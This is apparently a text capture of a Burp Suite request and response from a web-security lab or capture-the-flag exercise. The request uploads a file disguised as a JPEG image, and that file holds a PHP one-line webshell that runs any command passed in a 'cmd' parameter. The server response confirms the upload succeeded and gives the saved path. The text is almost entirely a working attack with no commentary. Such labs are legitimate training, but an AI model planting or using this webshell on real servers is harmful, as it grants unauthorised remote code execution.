 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /index.php?file=upload.php HTTP/1.1
2 Host: 114.67.175.224:11279
3 Content-Length: 233
4 Cache-Control: max-age=0
5 Origin: http://114.67.175.224:11279
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV9JReFmTxNiBVC8X
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://114.67.175.224:11279/index.php?file=upload.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryV9JReFmTxNiBVC8X
6 Content-Disposition: form-data; name="file"; filename="马.jpg"
7 Content-Type: image/jpeg
8
9 <script language="php">eval($_REQUEST[cmd])</script>
0 ------WebKitFormBoundaryV9JReFmTxNiBVC8X--
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Nov 2024 07:58:28 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 554
7 Connection: close
8 Content-Type: text/html
9
10 <!-- upload.php -->
11 <html>
12 <head>
13 <meta charset="utf-8"/>
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
16 <title>
UPLOAD
</title>
17 </head>
18 <form action="" enctype="multipart/form-data" method="post"
19 name="upload">
file:<input type="file" name="file" />
<br>
20 <input type="submit" value="upload" />
</form>
21 请上传jpg gif png 格式的文件 文件大小不能超过100KiB<br>
22 file upload successful!Save in: upload/202411280758284198.jpg